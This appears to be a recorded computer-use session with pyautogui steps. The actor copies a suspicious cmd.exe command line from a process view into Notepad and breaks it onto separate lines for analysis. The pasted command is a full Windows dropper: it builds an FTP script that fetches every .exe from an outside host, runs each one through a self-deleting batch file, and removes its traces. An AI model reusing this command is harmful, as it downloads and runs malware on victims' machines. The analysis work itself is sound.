
# Step: Highlight the md i9925 and cd i9925 commands, then select cmd.exe (4720)'s whole command line
pyautogui.moveTo(400, 615); pyautogui.dragTo(578, 609)
pyautogui.click(518, 615)

pyautogui.click(652, 550)

pyautogui.moveTo(590, 552); pyautogui.dragTo(896, 556)
pyautogui.click(985, 556)
pyautogui.click(777, 551)
pyautogui.hotkey('ctrl', 'a')

pyautogui.press('super')
# Step: Launch Notepad and paste the copied cmd.exe command line
pyautogui.write('notepad')

pyautogui.press('Return')
pyautogui.write('&echo open xmmjj.in.into4.info >j&echo New >>j&echo 123 >>j&echo mget *.exe >>j&echo bye >>j&FTP.EXE -i -s:j&del j&echo for %%i in (*.exe) do start %%i >D.bat&echo for %%i in (*.exe) do %%i >>D.bat&echo del /f /q %0% >>D.bat&D.bat')

# Step: Find the '&' separators in the text and delete the leading '&'
pyautogui.hotkey('ctrl', 'f')
pyautogui.write('&')
pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.click(366, 199)
pyautogui.click(298, 219)

pyautogui.click(595, 310)

pyautogui.hotkey('ctrl', 'f')
pyautogui.press('Return')
pyautogui.press('Escape')
pyautogui.press('Delete')

# Step: Replace the next '&' separators with line breaks, one command per line
pyautogui.click(596, 218)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(403, 238)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(403, 256)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(470, 275)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(403, 294)
# Step: Break the remaining commands onto separate lines, putting the final D.bat on its own line
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(432, 313)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(336, 332)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(652, 371)
pyautogui.press('Delete')
pyautogui.press('Return')
pyautogui.click(537, 390)
pyautogui.press('Delete')
pyautogui.press('Return')

